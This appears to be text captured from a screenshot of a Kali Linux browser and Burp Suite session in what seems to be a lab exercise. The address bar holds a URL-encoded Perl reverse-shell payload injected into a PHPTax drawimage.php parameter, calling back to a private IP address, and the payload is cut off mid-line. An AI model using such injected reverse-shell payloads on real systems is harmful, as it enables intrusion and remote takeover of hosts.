 192.168.0.170:8080/phpt
Not secure 192.168.0.170:8080/phptax/drawimage.php?pfilez=xxx;perl%20-e%20%27use%20Socket%3B%24i%3D"192.168.0.141"%3B%24p%3D6969%3Bsocket(S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname("tcp"))%3...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser